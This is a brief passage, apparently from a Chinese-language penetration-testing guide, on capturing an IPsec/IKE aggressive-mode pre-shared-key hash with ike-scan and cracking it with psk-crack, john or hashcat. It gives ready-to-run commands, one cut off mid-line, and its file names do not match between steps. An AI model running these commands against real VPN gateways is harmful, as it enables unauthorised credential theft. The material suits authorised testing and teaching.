 Capturing & cracking the hash
最后，如果您找到了 有效的变换 和 组名，并且 允许攻击模式，那么您可以非常轻松地获取可破解的哈
希：
bash
ike-scan -M -A -n <ID> --pskcrack=hash.txt <IP> #If aggressive mode is supported and you
哈希将保存在 hash.txt 中。
您可以使用 psk-crack、john（使用 ikescan2john.py）和 hashcat 来 crack 哈希：
bash
psk-crack -d <Wordlist_path> psk.txt